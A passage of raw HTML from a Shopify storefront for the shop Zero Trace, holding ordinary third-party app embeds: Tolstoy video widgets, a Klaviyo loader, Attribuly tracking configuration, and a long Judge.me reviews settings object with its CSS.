  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=zerotraceen.myshopify.com
  data-app-key=d7c7570b-2109-4853-815d-8469c565c3a4
  data-should-use-cache=true
  data-cache-version=1981f6d43b4
  data-product-gallery-projects="[&quot;lw7b2mlcnhi4k&quot;]"
  data-collection-gallery-projects="[&quot;vay2jdkwi5siv&quot;]"
  data-product-id=""
  data-collection-id=""
  data-template-name="index"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=zerotraceen.myshopify.com
  data-app-key=d7c7570b-2109-4853-815d-8469c565c3a4
  data-should-use-cache=true
  data-cache-version=1981f6d43b4
  data-product-gallery-projects="[&quot;lw7b2mlcnhi4k&quot;]"
  data-collection-gallery-projects="[&quot;vay2jdkwi5siv&quot;]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="index"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '${{amount}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/partnero-affiliate-management/blocks/partnero_referral_script/6abd5fdd-50f3-4c4b-b44c-9e6913e12ee7 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/StZMWX/klaviyo.js?company_id=StZMWX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/attribuly/blocks/app-embed/cf8e8f22-4c4c-4d92-a8ed-8b49c1c9a9f7 --><link rel="dns-prefetch" href="https://tr.attribuly.com/" />
<script>
var attribuly = {
  url: 'https://tr.attribuly.com/v3-2/event',
  cfg_url: 'https://platform.api.attribuly.com/v2-1/other_id/get_shop_info',
  shop: {
    id: '73505308994',
    domain: 'zerotraceliving.com'
  }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":true,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Zero Trace","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Zero Trace"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Zero Trace'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
